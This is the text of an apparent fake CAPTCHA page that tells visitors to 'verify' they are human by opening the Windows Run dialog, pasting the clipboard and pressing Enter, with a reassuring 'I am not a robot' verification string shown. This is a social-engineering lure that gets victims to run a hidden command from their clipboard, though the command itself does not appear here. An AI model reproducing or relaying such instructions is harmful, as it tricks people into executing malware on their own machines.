 Complete these
Verification Steps
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
"I am not a robot | Captcha Verification Hash: 7387"
Perform the steps above to
finish verification.
VERIFY
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open:
OK
Cancel
Browse...